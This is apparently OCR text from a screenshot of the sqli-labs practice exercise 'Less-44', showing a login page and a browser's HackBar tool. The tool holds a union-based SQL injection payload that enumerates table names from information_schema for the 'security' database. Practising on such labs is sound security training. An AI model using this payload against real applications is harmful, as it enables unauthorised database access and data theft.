 SQLI DUMB SERIES-44
Please Login to Continue
Username:
Password:
Login
Forgot your password? || New User click here?
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
0' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3;#